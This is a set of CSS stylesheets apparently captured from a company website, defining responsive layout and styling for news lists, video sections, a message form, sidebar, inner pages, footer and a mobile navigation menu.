  	.news .list .slide .c1 {font-size:20px;}
  	.news .list .slide .c2 {margin-top:15px;}
  	.news .list .slide .c3 {margin-top: 15px;font-size:13px;}
}
@media(min-width:1200px) {
	.news .list .slide {padding:25px;margin-bottom: 15px; }
	.news .list .slide .datebox { margin-right: 20px; }
	.news .list .slide .datebox .d1 { font-size:32px;}
  	.news .list .slide .c2 {margin-top:20px;}
}
@media(min-width:1400px) {
	.news .list .slide {padding:30px;margin-bottom: 20px; }
	.news .list .slide .datebox { margin-right: 25px; }
	.news .list .slide .datebox .d1 { font-size:38px;}
  	.news .list .slide .c2 {margin-top:20px;}
}
@media(min-width:1600px) {
	.news .list .slide {padding:35px; }
	.news .list .slide .datebox { margin-right: 30px; }
	.news .list .slide .datebox .d1 { font-size:42px;}
  	.news .list .slide .c2 {margin-top:20px;}
}

.video01 {background:url(../images/videobody_bg.jpg) no-repeat;background-size:cover;position:relative;overflow: hidden;}
.video01 .container {padding:25px 15px;}
.video01 .title {background: url(../images/video_tit_bg.png) no-repeat right 10% top;padding: 35px 0 10px;background-size:auto 100%;}
.video01 .t1 {color:#333;font-size:20px;font-weight: bold;}
.video01 .content {margin-top:10px;}
.video01 .slide {margin-bottom: 20px;}
.video01 .imgbox:after {padding-top:60%;}
.video01 .txtbox {color:#7a7b7e;margin-top:15px;border-left:5px solid #183883;}
.video01 .slide:hover .imgbox>img {transform:translate(-50%,-50%) scale(1.1);}
.video01 .slide:hover .txtbox {color:#183883;}
@media(min-width:768px) {
	.video01 .container {padding:35px 20px;}
	.video01 .title {padding: 45px 0 15px;}
	.video01 .t1 {font-size:24px;}
	.video01 .slide {margin-bottom: 25px;}
	.video01 .txtbox {margin-top:20px;}
}
@media(min-width:992px) {
	.video01 .container {padding:40px 25px;}
	.video01 .title {padding: 50px 0 15px;}
	.video01 .t1 {font-size:26px;}
	.video01 .slide {margin-bottom: 30px;}
	.video01 .txtbox {margin-top:25px;}
}
@media(min-width:1200px) {
	.video01 .container {padding:50px 30px;}
	.video01 .title {padding: 55px 0 20px;}
	.video01 .t1 {font-size:28px;}
	.video01 .slide {margin-bottom: 35px;}
	.video01 .txtbox {margin-top:30px;}
}
@media(min-width:1400px) {
	.video01 .container {padding:55px 35px;}
	.video01 .title {padding: 60px 0 25px;}
	.video01 .t1 {font-size:32px;}
	.video01 .slide {margin-bottom: 40px;}
	.video01 .txtbox {font-size:17px;margin-top:35px;}
}
@media(min-width:1600px) {
	.video01 .container {padding:60px 40px;}
	.video01 .title {padding: 65px 0 30px;}
	.video01 .t1 {font-size:36px;}
	.video01 .slide {margin-bottom: 45px;}
	.video01 .txtbox {font-size:18px;margin-top:40px;}
}

.message01 {border-top:1px solid #333;padding:30px 15px 30px;position:relative;overflow: hidden;}
.message01 .t1 {color:#333;font-size:20px;font-weight: bold;}
.message01 .t2 {color:#757575;margin-top:8px;}
.message01 .content {margin-top:20px;}
.message01 .slide {color:#888888;background:#f9f9f9;line-height:40px;margin-bottom:10px;white-space:nowrap;}
.message01 .slide input {background:#f9f9f9;width:84%;}
.message01 .slide textarea {background:#f9f9f9;width:90%;font-size:14px;line-height: 24px;height:92px;padding-top:7px;}
.message01 .submit {color:#fff;background:#183883;display:block;text-align:center;border-radius:0;}
.message01 .submit .btn2 {padding:0;border:none;border-radius: 0;background:#183883; }
.message01 .submit .btn-inner {transition:.36s all linear;}
.message01 .submit .btn-inner i {right:-10px!important;}
.message01 .submit .btn-inner i:before {content:'';opacity:0;}
.message01 .btn2:hover .btnbg-x {background:#f5af02; }
@media(min-width:768px) {
	.message01 {padding:35px 15px 40px 7%;max-width:600px;margin:0 auto;}
	.message01 .t1 {font-size:24px;}
	.message01 .t2 {margin-top:10px;}
	.message01 .slide {line-height:45px;}
}
@media(min-width:992px) {
	.message01 {padding:35px 0 40px 7%;max-width:800px;}
	.message01 .t1 {font-size:26px;}
	.message01 .content {margin-top:30px;}
	.message01 .slide {line-height:50px;}
	.message01 .slide:hover {border-color:#183883;}
	.message01 .submit {font-size:16px;transition:.36s all;}
	.message01 .submit:hover {background: #183883;transition:.36s all;}
}
@media(min-width:1200px) {
	.message01 {padding:55px 0 45px 7%;max-width:950px;}
	.message01 .t1 {font-size:28px;}
	.message01 .t2 {margin-top:13px;}
	.message01 .content {margin-top:40px;}
	.message01 .slide {line-height:60px;}
	.message01 .slide textarea {font-size:16px;line-height: 30px;height: 120px;padding-top:11px;}
}
@media(min-width:1400px) {
	.message01 {padding:70px 0 55px 7%;max-width:1100px;}
	.message01 .t1 {font-size:32px;}
	.message01 .t2 {margin-top:15px;font-size:17px;}
	.message01 .content {margin-top:40px;}
	.message01 .slide {line-height:65px;}
	.message01 .slide textarea {font-size:16px;line-height: 30px;height: 120px;padding-top:11px;}
}
@media(min-width:1600px) {
	.message01 {padding:85px 0 65px 7%;max-width:1200px;}
	.message01 .t1 {font-size:36px;}
	.message01 .t2 {font-size:18px;}
	.message01 .content {margin-top:50px;}
	.message01 .slide {line-height:70px;margin-bottom:15px;}
	.message01 .slide textarea {font-size:16px;line-height: 30px;height:120px;padding-top:13px;}
	.message01 .submit {font-size:18px;}
}

.sidebox .type .s1 {color:#fff; background: #183883;font-size:16px; line-height:2.5;padding-left: 15px;border: 1px solid #ddd;border-bottom: none;}
.sidebox .type .m1 {transform:rotate(-90deg);}
.sidebox .type .s1.active .m1 {transform:rotate(0deg);}
.sidebox .type .list { background: #f9f9f9; border:1px solid #dddddd; overflow: hidden; }
.sidebox .type .list .slide {color:#444444;line-height: 35px;padding:0 15px;}
.sidebox .type .list .slide a {display:block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.sidebox .type .list .slide:hover { color:#fff; background:#183883; }
.sidebox .type .contact {background: #f9f9f9;padding:20px 15px; border:1px solid #dddddd;}
.sidebox .type .contact .s3 {color:#333333;line-height: 2;}
@media(max-width:991px) {
  .sidebox .type .list {display:none;}
  .sidebox .type .list.active {display:flex; flex-wrap:wrap; }
  .sidebox .type .list .slide { flex: 0 0 50%;max-width: 50%; }
}
@media(min-width:768px) {
  .sidebox .type .s1 {font-size:18px;}
  .sidebox .type .contact .s4 {font-size:17px;}
}
@media(min-width:992px) {
  .sidebox {flex:0 0 26%;max-width:26%;height:100%;}
  .sidebox .type .s1 { font-size:20px; padding:0; }
  /* .sidebox .type .list {padding:10px 0 15px;} */
  .sidebox .type .list .slide { position:relative;line-height: 40px; padding:0 20px; overflow: hidden; transition: .2s all linear;}
  .sidebox .type .list .slide:nth-child(2n) { background:#dfdfdf;}
  .sidebox .type .list .slide.active {background:#183883;}
  .sidebox .type .list .slide:hover a,.sidebox .type .list .slide.active a { color:#fff; font-weight: bold; }
}
@media(min-width:1200px) {
  .sidebox {flex:0 0 23%;max-width:260px;}
  .sidebox .type .s1 {font-size:22px;}
  /* .sidebox .type .list { padding:15px 0 20px; } */
  .sidebox .type .list .slide { font-size:15px;line-height: 40px; padding:0 25px; }
  .sidebox .type .contact {padding:25px 15px;}
  .sidebox .type .contact .s3 {padding:0 10px;}
}
@media(min-width:1400px) {
  .sidebox .type .s1 {font-size:24px;}
  /* .sidebox .type .list { padding:20px 0 25px; } */
  .sidebox .type .list .slide {line-height: 45px; padding:0 30px;}
  .sidebox .type .contact {padding:30px 15px;}
}
@media(min-width:1600px) {
	.sidebox {flex:0 0 18%;}
  .sidebox .type .s1 {font-size:26px;}
  /* .sidebox .type .list { padding:20px 0 25px; } */
  .sidebox .type .list .slide {line-height: 50px; padding:0 35px;}
}

/*内页主体布局样式*/
.page {min-height: 400px;padding:0px 0 20px;background:#f0f0f0;}
/*内页主内容区*/
.page .mainbox {margin-top: 10px;}
.page .mainbox .t1 { color:#333;font-size:18px;font-weight: bold;line-height: 2;border-bottom:1px solid #eee;position:relative;}
.page .mainbox .t1:before {content:'';display:block;position:absolute;bottom:0;left:0;height:3px;width:80px;background:#183883;}
.page .mainbox .content {line-height: 2;}
.page .mainbox .content .info img {max-width:100%!important;height:unset!important;margin:5px 0;}
/*图片列表页样式*/
.page .mainbox .content .list:after {content:'';display:block;clear:both;}
.page .mainbox .content .list .slide { background:#fff; float:left;width:49%;margin-right:2%;margin-bottom:5px;box-sizing:border-box;}
.page .mainbox .content .list .slide:nth-child(2n) {margin-right:0;}
.page .mainbox .content .list .slide .txtbox {height:35px;padding:0 10px;display:flex;align-items:center;justify-content: space-between;}
.page .mainbox .content .list .slide .txtbox .g1 {color:#333;flex:0 0 100%;max-width: 100%;overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.page .mainbox .content .list .slide .txtbox .g2 {color:#999999;flex:0 0 0%;max-width: 0%;text-align:right;overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.page .mainbox .content .list .slide .txtbox .g2:hover {color:#f00;}
.page .mainbox .content .list .slide .imgbox:hover img {transform:translate(-50%,-50%) scale(1.1);}
.page .mainbox .content .list .slide .txtbox .g1:hover {color:#183883;}
.page .mainbox .content .list .slide .imgbox .shadow { position: absolute; z-index:3; left:50%; top:50%; opacity:0; transform:translate(-50%,-50%); width:100%; height:100%; display:flex; flex-direction:column; align-items:center; justify-content:center; color:#fff; background: rgba(81,157,223,.6); transition:.2s all linear; }
.page .mainbox .content .list .slide:hover .shadow { opacity:1; transition:.2s all linear; }
.page .mainbox .content .list .slide .imgbox .shadow:before { content:'+'; position: relative; z-index:5; color:#183883; font-size:150%; font-weight: bold; width:30px; height:30px; line-height: 30px; text-align:center; border-radius:50px; background: #fff; }

.page .mainbox .content .list .slide .tagbox { background:#f9f9f9; padding:10px; }
.page .mainbox .content .list .slide .s1 { font-weight: bold; color:#17182e; }
.page .mainbox .content .list .slide .s2 { margin-top:5px; }
.page .mainbox .content .list .slide .tag { font-size:12px; color:#888888; line-height: 1.5; }
/*落地页视频样式*/
.page .mainbox .content .video {width:800px;max-width:100%;height:300px;margin:20px auto;}
.page .mainbox .content .video .jw-controlbar {width:100%;}
/*落地页样式*/
.page .mainbox .content .c1 { font-size:18px; font-weight: bold; text-align:center; }
.page .mainbox .content .c2 {color:#c8c8c8;line-height: 40px; border-bottom:1px dashed #ddd; margin-bottom: 15px; }
.page .mainbox .content .c2 a {color:#333;}
.page .mainbox .content .img {margin:20px auto 0;text-align: center;}
.page .mainbox .content .img img { max-height:100vh;}
.page .mainbox .content .info {padding-bottom:40px;margin-top:20px;line-height: 24px;text-align:justify;}
.page .mainbox .content .info img {max-width:100%;}
.page .mainbox .content .info strong {font-weight: bold;}
.page .mainbox .content .info ul {padding-left:20px;}
.page .mainbox .submit {background:#183883;border-color:#183883;color:#fff;}
/*推荐文章*/
.page .recommendlist {margin-top:10px;}
.page .recommendlist .slide a {flex:1;width:50%;margin-right:15px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.page .recommendlist .slide a:hover {color:#183883;text-decoration: underline;}
.page .recommendlist .time {color:#999;font-size:12px;}
/*留言提示*/
.msgtip {line-height: 1.7;margin-top:20px;border:1px dashed #ccc;border-radius:10px;display:inline-block;padding:15px;}
.msgtip .h5 {color:red;}
.msgtip .m1 {color:#999;font-size:80%;}
@media(min-width:375px) {
	/*图片列表页样式*/
	.page .mainbox .content .list .slide .txtbox .g1 {flex:0 0 60%;max-width: 60%;}
	.page .mainbox .content .list .slide .txtbox .g2 {flex:0 0 40%;max-width: 40%;}
}
@media(min-width:768px) {
	.pagetitle { padding-bottom: 20px; }
	.pagetitle .pt1 { font-size:24px; }
	/*内页主内容区*/
	.page .mainbox .t1 {font-size:22px;}
	/*图片列表页样式*/
	.page .mainbox .content .list .slide .txtbox .g1 {flex:0 0 66%;max-width: 66%;}
	.page .mainbox .content .list .slide .txtbox .g2 {flex:0 0 36%;max-width: 36%;}
}
@media(min-width:992px) {
	.page {padding:0px 0 30px;}
	.pagetitle { padding-bottom: 25px; }
	.pagetitle .pt1 { font-size:28px; }
	/*内页主内容区*/
	.page .mainbox {margin-top: 0px; }
	.page .mainbox .swiper-slide .txtbox {font-size:14px;height:40px;padding:0 15px;}
	.page .mainbox .t1 {font-size:26px;}
	/*图片列表页样式*/
  	.page .mainbox .content .list .slide { width:32%; margin-bottom:10px; transition:.2s all linear; }
	.page .mainbox .content .list .slide:hover { box-shadow:0 0 10px 0 rgba(0,0,0,.3); transition:.2s all linear; }
  	.page .mainbox .content .list .slide:nth-child(2n) {margin-right:2%;}
  	.page .mainbox .content .list .slide:nth-child(3n) {margin-right:0%;}
	.page .mainbox .content .list .slide .txtbox {font-size:14px;height:40px;padding:0 15px;}
	.page .mainbox .content .list .slide .txtbox .g1 {flex:0 0 55%;max-width: 55%;}
	.page .mainbox .content .list .slide .txtbox .g2 {flex:0 0 45%;max-width: 45%;}
  	.page .mainbox .content .list .slide .imgbox .shadow:before {width:35px;height:35px;line-height:35px;}

  	.page .mainbox .content .list .slide .tagbox { padding:15px; }
  	.page .mainbox .content .list .slide .tag { font-size:13px; line-height: 1.8; }
	/*视频*/
  	.page .mainbox .content .video {height:350px;}
	.page .mainbox .content .info { margin-top: 0;}
  	/*推荐列表*/
	.page .recommendlist {margin-top:15px;}
	.page .recommendlist .time {font-size:13px;}
}
@media(min-width:1200px) {
	.page {padding:0px 0 40px;}
	.pagetitle { padding-bottom: 30px; }
	.pagetitle .pt1 { font-size:32px; }
	.pagetitle .pt2 { margin-top: 10px; }
	/*内页主内容区*/
	.page .mainbox .t1 {font-size:28px;}
	/*图片列表页样式*/
	.page .mainbox .content .list .slide {width:23.5%;margin-bottom: 12px;}
	.page .mainbox .content .list .slide:nth-child(2n) {margin-right:2%;}
	.page .mainbox .content .list .slide:nth-child(3n) {margin-right:2%;}
	.page .mainbox .content .list .slide:nth-child(4n) {margin-right:0%;}
	.page .mainbox .content .list .slide .txtbox {height:50px;padding:0 20px;border-top:none;}
	.page .mainbox .content .list .slide:hover .txtbox {color: #183883;}
  	.page .mainbox .content .list .slide:hover .imgbox {border-bottom:0;}
  	.page .mainbox .content .video {height:450px;}
  	.page .mainbox .content .info {line-height: 32px;padding-bottom:60px;}
  	.page .mainbox .content .c1 {font-size:22px;}
  	.page .mainbox .content .c2 {font-size:14px;line-height: 50px;}
  	.page .mainbox .content .list .slide .imgbox .shadow:before {width:40px;height:40px;line-height:40px;}
  
	.page .mainbox .content .list .slide .tagbox { padding:18px; }
  /*推荐列表*/
	.page .recommendlist {margin-top:20px;}
}
@media(min-width:1400px) {
	.page {padding:0px 0 50px;}
	.pagetitle { padding-bottom: 35px; }
	.pagetitle .pt1 { font-size:36px; }
	/*内页主内容区*/
	.page .mainbox .t1 {font-size:30px;}
	/*图片列表页样式*/
	.page .mainbox .content .list .slide {margin-bottom: 15px;}
	.page .mainbox .content .list .slide .txtbox {height:55px;}
  	.page .mainbox .content .list .slide .imgbox .shadow:before {width:45px;height:45px;line-height:45px;}
  
	.page .mainbox .content .list .slide .tagbox { padding:22px; }
	.page .mainbox .content .list .slide .tag { font-size:14px; }
}
@media(min-width:1600px) {
	.page {padding:0px 0 60px;}
	.pagetitle { padding-bottom: 45px; }
	.pagetitle .pt1 { font-size:40px; }
	/*内页主内容区*/
	.page .mainbox .t1 {font-size:32px;}
	/*图片列表页样式*/
	.page .mainbox .content .list .slide .txtbox {height:60px;}
  	.page .mainbox .content .list .slide .imgbox .shadow:before {width:50px;height:50px;line-height:50px;}
}
.imgbox:before { content:''; position: absolute; z-index:2; left:0; top:0; height:100%; width:100%; background:url(../images/sy.png) no-repeat center; background-size:cover;}
/*内页主体布局样式*/
.inpage {min-height: 400px;padding:0px 0 20px;background:#f0f0f0;}
.pagetitle { text-align:center; line-height: 1; padding-bottom: 15px; }
.pagetitle .pt1 { font-size:22px; font-weight: bold; color:#222; }
.pagetitle .pt2 { color:#666666; margin-top: 5px; line-height: 1.3; }
/*内页主内容区*/
.inpage .mainbox {margin-top: 10px;}
.inpage .mainbox .t1 { color:#333;font-size:18px;font-weight: bold;line-height: 2;border-bottom:1px solid #eee;position:relative;}
.inpage .mainbox .t1:before {content:'';display:block;position:absolute;bottom:0;left:0;height:3px;width:80px;background:#183883;}
.inpage .mainbox .content {line-height: 2;}
.inpage .mainbox .content .info img {max-width:100%!important;height:unset!important;margin:5px 0;}
/*图片列表页样式*/
.inpage .mainbox .content .list:after {content:'';display:block;clear:both;}
.inpage .mainbox .content .list .slide { background:#fff; float:left;width:49%;margin-right:2%;margin-bottom:5px;box-sizing:border-box;}
.inpage .mainbox .content .list .slide:nth-child(2n) {margin-right:0;}
.inpage .mainbox .content .list .slide .txtbox {height:35px;padding:0 10px;display:flex;align-items:center;justify-content: space-between;}
.inpage .mainbox .content .list .slide .txtbox .g1 {color:#333;flex:0 0 100%;max-width: 100%;overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.inpage .mainbox .content .list .slide .txtbox .g2 {color:#999999;flex:0 0 0%;max-width: 0%;text-align:right;overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.inpage .mainbox .content .list .slide .txtbox .g2:hover {color:#f00;}
.inpage .mainbox .content .list .slide .imgbox:hover img {transform:translate(-50%,-50%) scale(1.1);}
.inpage .mainbox .content .list .slide .txtbox .g1:hover {color:#183883;}
.inpage .mainbox .content .list .slide .imgbox .shadow { position: absolute; z-index:3; left:50%; top:50%; opacity:0; transform:translate(-50%,-50%); width:100%; height:100%; display:flex; flex-direction:column; align-items:center; justify-content:center; color:#fff; background: rgba(81,157,223,.6); transition:.2s all linear; }
.inpage .mainbox .content .list .slide:hover .shadow { opacity:1; transition:.2s all linear; }
.inpage .mainbox .content .list .slide .imgbox .shadow:before { content:'+'; position: relative; z-index:5; color:#183883; font-size:150%; font-weight: bold; width:30px; height:30px; line-height: 30px; text-align:center; border-radius:50px; background: #fff; }

.inpage .mainbox .content .list .slide .tagbox { background:#f9f9f9; padding:10px; }
.inpage .mainbox .content .list .slide .s1 { font-weight: bold; color:#17182e; }
.inpage .mainbox .content .list .slide .s2 { margin-top:5px; }
.inpage .mainbox .content .list .slide .tag { font-size:12px; color:#888888; line-height: 1.5; }
/*落地页视频样式*/
.inpage .mainbox .content .video {width:800px;max-width:100%;height:300px;margin:20px auto;}
.inpage .mainbox .content .video .jw-controlbar {width:100%;}
/*落地页样式*/
.inpage .mainbox .content .c1 { font-size:18px; font-weight: bold; text-align:center; }
.inpage .mainbox .content .c2 {color:#c8c8c8;line-height: 40px; border-bottom:1px dashed #ddd; margin-bottom: 15px; }
.inpage .mainbox .content .c2 a {color:#333;}
.inpage .mainbox .content .img {margin:20px auto 0;text-align: center;}
.inpage .mainbox .content .img img { max-height:100vh;}
.inpage .mainbox .content .info {padding-bottom:40px;margin-top:20px;line-height: 24px;text-align:justify;}
.inpage .mainbox .content .info img {max-width:100%;}
.inpage .mainbox .content .info strong {font-weight: bold;}
.inpage .mainbox .content .info ul {padding-left:20px;}
.inpage .mainbox .submit {background:#183883;border-color:#183883;color:#fff;}
/*推荐文章*/
.inpage .recommendlist {margin-top:10px;}
.inpage .recommendlist .slide a {flex:1;width:50%;margin-right:15px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.inpage .recommendlist .slide a:hover {color:#183883;text-decoration: underline;}
.inpage .recommendlist .time {color:#999;font-size:12px;}
/*留言提示*/
.msgtip {line-height: 1.7;margin-top:20px;border:1px dashed #ccc;border-radius:10px;display:inline-block;padding:15px;}
.msgtip .h5 {color:red;}
.msgtip .m1 {color:#999;font-size:80%;}
@media(min-width:375px) {
	/*图片列表页样式*/
	.inpage .mainbox .content .list .slide .txtbox .g1 {flex:0 0 60%;max-width: 60%;}
	.inpage .mainbox .content .list .slide .txtbox .g2 {flex:0 0 40%;max-width: 40%;}
}
@media(min-width:768px) {
	.pagetitle { padding-bottom: 20px; }
	.pagetitle .pt1 { font-size:24px; }
	/*内页主内容区*/
	.inpage .mainbox .t1 {font-size:22px;}
	/*图片列表页样式*/
	.inpage .mainbox .content .list .slide .txtbox .g1 {flex:0 0 66%;max-width: 66%;}
	.inpage .mainbox .content .list .slide .txtbox .g2 {flex:0 0 36%;max-width: 36%;}
}
@media(min-width:992px) {
	.inpage {padding:0px 0 30px;}
	.pagetitle { padding-bottom: 25px; }
	.pagetitle .pt1 { font-size:28px; }
	/*内页主内容区*/
	.inpage .mainbox {flex:0 0 72%;max-width:72%; margin-top: 0px; margin-left: auto; }
	.inpage .mainbox .swiper-slide .txtbox {font-size:14px;height:40px;padding:0 15px;}
	.inpage .mainbox .t1 {font-size:26px;}
	/*图片列表页样式*/
  	.inpage .mainbox .content .list .slide { width:32%; margin-bottom:10px; transition:.2s all linear; }
	.inpage .mainbox .content .list .slide:hover { box-shadow:0 0 10px 0 rgba(0,0,0,.3); transition:.2s all linear; }
  	.inpage .mainbox .content .list .slide:nth-child(2n) {margin-right:2%;}
  	.inpage .mainbox .content .list .slide:nth-child(3n) {margin-right:0%;}
	.inpage .mainbox .content .list .slide .txtbox {font-size:14px;height:40px;padding:0 15px;}
	.inpage .mainbox .content .list .slide .txtbox .g1 {flex:0 0 55%;max-width: 55%;}
	.inpage .mainbox .content .list .slide .txtbox .g2 {flex:0 0 45%;max-width: 45%;}
  	.inpage .mainbox .content .list .slide .imgbox .shadow:before {width:35px;height:35px;line-height:35px;}

  	.inpage .mainbox .content .list .slide .tagbox { padding:15px; }
  	.inpage .mainbox .content .list .slide .tag { font-size:13px; line-height: 1.8; }
	/*视频*/
  	.inpage .mainbox .content .video {height:350px;}
	.inpage .mainbox .content .info { margin-top: 0;}
  	/*推荐列表*/
	.inpage .recommendlist {margin-top:15px;}
	.inpage .recommendlist .time {font-size:13px;}
}
@media(min-width:1200px) {
	.inpage {padding:0px 0 40px;}
	.pagetitle { padding-bottom: 30px; }
	.pagetitle .pt1 { font-size:32px; }
	.pagetitle .pt2 { margin-top: 10px; }
	/*内页主内容区*/
	.inpage .mainbox {flex:0 0 76%;max-width:76%;}
	.inpage .mainbox .t1 {font-size:28px;}
	/*图片列表页样式*/
	.inpage .mainbox .content .list .slide {width:23.5%;margin-bottom: 12px;}
	.inpage .mainbox .content .list .slide:nth-child(2n) {margin-right:2%;}
	.inpage .mainbox .content .list .slide:nth-child(3n) {margin-right:2%;}
	.inpage .mainbox .content .list .slide:nth-child(4n) {margin-right:0%;}
	.inpage .mainbox .content .list .slide .txtbox {height:50px;padding:0 20px;border-top:none;}
	.inpage .mainbox .content .list .slide:hover .txtbox {color: #183883;}
  	.inpage .mainbox .content .list .slide:hover .imgbox {border-bottom:0;}
  	.inpage .mainbox .content .video {height:450px;}
  	.inpage .mainbox .content .info {line-height: 32px;padding-bottom:60px;}
  	.inpage .mainbox .content .c1 {font-size:22px;}
  	.inpage .mainbox .content .c2 {font-size:14px;line-height: 50px;}
  	.inpage .mainbox .content .list .slide .imgbox .shadow:before {width:40px;height:40px;line-height:40px;}
  
	.inpage .mainbox .content .list .slide .tagbox { padding:18px; }
  /*推荐列表*/
	.inpage .recommendlist {margin-top:20px;}
}
@media(min-width:1400px) {
	.inpage {padding:0px 0 50px;}
	.pagetitle { padding-bottom: 35px; }
	.pagetitle .pt1 { font-size:36px; }
	/*内页主内容区*/
	.inpage .mainbox {flex:0 0 78%;max-width:78%;}
	.inpage .mainbox .t1 {font-size:30px;}
	/*图片列表页样式*/
	.inpage .mainbox .content .list .slide {margin-bottom: 15px;}
	.inpage .mainbox .content .list .slide .txtbox {height:55px;}
	.inpage .mainbox .content .list .slide .simgbox:before { content:''; position: absolute; z-index:2; left:0; top:0; height:100%; width:100%; background:url(../images/sy.png) no-repeat center; background-size:cover;}
    
  	.inpage .mainbox .content .list .slide .imgbox .shadow:before {width:45px;height:45px;line-height:45px;}
  
	.inpage .mainbox .content .list .slide .tagbox { padding:22px; }
	.inpage .mainbox .content .list .slide .tag { font-size:14px; }
}
@media(min-width:1600px) {
	.inpage {padding:0px 0 60px;}
	.pagetitle { padding-bottom: 45px; }
	.pagetitle .pt1 { font-size:40px; }
	/*内页主内容区*/
	.inpage .mainbox {flex:0 0 80%;max-width:80%;}
	.inpage .mainbox .t1 {font-size:32px;}
	/*图片列表页样式*/
	.inpage .mainbox .content .list .slide .txtbox {height:60px;}
  	.inpage .mainbox .content .list .slide .imgbox .shadow:before {width:50px;height:50px;line-height:50px;}
}

.footer {color:#dbdcdf;background:#232936;position:relative;z-index:2;overflow:hidden;padding-top:25px;}
.footer a:hover {color:#fff;}
.footer .t1 { color:#fff; font-size:16px; }
.footer .list { margin-top: 15px; line-height: 2; }
.footer .list a { flex:0 0 45%; max-width:45%; white-space: nowrap; overflow: hidden; text-overflow:  ellipsis;}
.footer .c1 { line-height: 2; }
.footer .wxtxt { margin-right: 10px;-webkit-writing-mode: vertical-rl;-ms-writing-mode: bt-rl;writing-mode: vertical-rl; text-align:center; line-height: 1.5; margin-right:15px; }
.footer .bottom {color:#a6a9b4;margin-top:15px;border-top:1px solid rgba(255,255,255,.1);padding:10px 0;line-height: 2;}
@media(min-width:768px) {
	.footer {padding-top:30px;}
	.footer .t1 { font-size:17px; }
	.footer .bottom {margin-top:15px;}
}
@media(min-width:992px) {
	.footer {padding-top:35px;}
	.footer .t1 { font-size:18px; }
	.footer .list { margin-top: 20px; }
	.footer .list a { flex:0 0 30%; max-width:30%; }
	.footer .bottom {margin-top:20px;}
}
@media(min-width:1200px) {
	.footer {font-size:14px;padding-top:45px;}
	.footer .t1 { font-size:19px; }
	.footer .list { margin-top: 23px; }
	.footer .wxtxt { margin-right: 20px; }
	.footer .bottom {font-size:14px;margin-top:25px;}
}
@media(min-width:1400px) {
	.footer .t1 { font-size:20px; }
	.footer .list { margin-top: 27px; }
	.footer .list a { flex:0 0 22%; max-width:22%; }
	.footer .wxtxt { margin-right: 25px; }
}
@media(min-width:1600px) {
	.footer {padding-top:55px;}
	.footer .t1 { font-size:22px; }
	.footer .list { margin-top: 30px; }
	.footer .wxtxt { margin-right: 30px; }
	.footer .bottom {margin-top:30px;}
}

.footer-bar {height:70px;z-index:99;transition:.36s all;}
.footer-bar .list {color:#fff;background:#333;display:flex;position:fixed;bottom:0;left:0;right:0;height:70px;z-index:9;}
.footer-bar .slide {flex:1;text-align: center;line-height: 30px;}
.footer-bar .slide:hover {color:#fff;}
.footer-bar .slide i {display:block;font-size:25px;padding-top:10px;}
@media(max-width:991px) {
	.footer-bar.hide {display:none;}
}

.shadow {background:rgba(0,0,0,.54);display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99991;}

.contact-map {background:#fff;padding:10px;line-height:1;}
#dituContent {height:200px;}
#dituContent img {max-width:unset!important;}
@media(min-width:992px) {
  #dituContent {height:300px;}
}
@media(min-width:1200px) {
  #dituContent {height:400px;}
}

--- FILE ---
content_type: text/css
request_url: http://www.tj-iot.cn/static/index/zm001/nav/css/nav.css?v=1763616047
body_size: 1391
content:
nav.m_nav {position:fixed;top:0;left:-100vw;z-index:-1;overflow:hidden;overflow-y:scroll;width:100vw;height:100vh;transition:all 600ms cubic-bezier(.8,0,.33,1);}
nav.m_nav::-webkit-scrollbar {width:0px;background:rgba(255,255,255,.3);}
nav.m_nav.nav-open {background:#183883;z-index:9991;left:0;}
.menu-btn {cursor:pointer;z-index:99992;color:#fff;transition:.36s all;}
.nav-open .menu-btn {background:none;top: 6px;right:15px;position:fixed;}
.menu-btn .line {padding:0;width:30px;background:#fff;height:2px;margin:6px 5px;transition:all 700ms cubic-bezier(.9,0,.33,1);}
.nav-open .menu-btn .line {background:#fff;}
.menu-btn .line.line--1 {width:15px;transform:rotate(0) translateY(0);margin-left:auto;}
.menu-btn .line.line--1.line-cross {width:30px;transform:rotate(45deg) translateY(3px) translateX(5px);}
.menu-btn .line.line--2 {width:25px;transform:translateX(0);}
.menu-btn .line.line--2.line-fade-out {width:30px;transform:translate(30px);opacity:0;}
.menu-btn .line.line--3 {width:25px;transform:rotate(0) translateY(0);}
.menu-btn .line.line--3.line-cross {width:30px;transform:rotate(-45deg) translateY(-7px) translateX(7px);}
nav.m_nav .nav-links {position:absolute;left:0;top:0;width:100%;height:100%;transform:translateY(0);opacity:0;display:flex;flex-direction:column;justify-content:space-between;}
nav.m_nav .nav-links ul {width:100%;margin-top:5vh;}
nav.m_nav .nav-links.fade-in {opacity:1;transform:translateY(0);}
nav.m_nav .nav-links a {color:#fff;}
@media(min-width:992px) {
	a.menu-btn,.nav-open a.menu-btn {background:none;color:unset;position:relative;}
	.nav-open .menu-btn {display:block!important;}
}

nav.m_nav .navsub {display:none;}
nav.m_nav .nav-item {cursor:pointer;}
nav.m_nav .nav-item .link {width:85%;max-width:400px;font-size:16px;border-bottom: 1px solid rgba(255,255,255,.1);margin:0 auto;padding:20px 10px;display:flex;align-items:center;justify-content:space-between;}
nav.m_nav .nav-item div.link:after {content:'\ec00';font-family:'iconfont';}
nav.m_nav .nav-item:first-child .link {font-weight:bold;border-bottom:none;margin-bottom:20px;}
nav.m_nav .nav-item:first-child:hover .link {background:none;}
nav.m_nav .nav-item:last-child .link {border-bottom:none;}
nav.m_nav .nav-item:hover .link,.nav-item.active .link {color:#fff;background:#183883;}
nav.m_nav .nav-item.active .link:after {transform: rotate(135deg);transition:.2s all linear;}
nav.m_nav .nav-item.active .link a {font-weight:bold;}
nav.m_nav .nav-item.active .navsub {display:block;}
nav.m_nav .nav-item.active .navsub a {animation:flipInX 1.5s;width:100%;text-align:left;padding: 20px 10px 20px 30px;}
nav.m_nav .nav-subitem {border-bottom: 1px solid rgba(255,255,255,.1);width: 85%;font-size: 1rem;max-width: 400px;margin: 0 auto;display: flex;align-items: center;justify-content: space-between;}
nav.m_nav .nav-subitem a {display:block;}

nav.m_nav .navbottom {color:#fff;background:#232323;border-top:1px solid #232323;position:relative;margin-top:20px;padding:20px 0;transform:translateY(100%);}
